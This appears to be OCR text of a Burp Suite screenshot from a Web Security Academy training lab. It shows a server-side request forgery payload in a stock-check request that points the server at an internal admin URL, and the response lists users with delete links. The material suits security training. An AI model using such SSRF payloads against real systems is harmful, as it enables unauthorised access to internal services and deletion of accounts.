 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acea1f431fc23355c06a94750002000f.web-security-academy.net
3 Cookie: session=mcDrp4ZHfCYkcgFqVMYUDbKNsY9H5z7t
4 Content-Length: 48
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acea1f431fc23355c06a94750002000f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acea1f431fc23355c06a94750002000f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.181%3A8080/admin
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/http://192.168.0.181:8080/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/http://192.168.0.181:8080/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71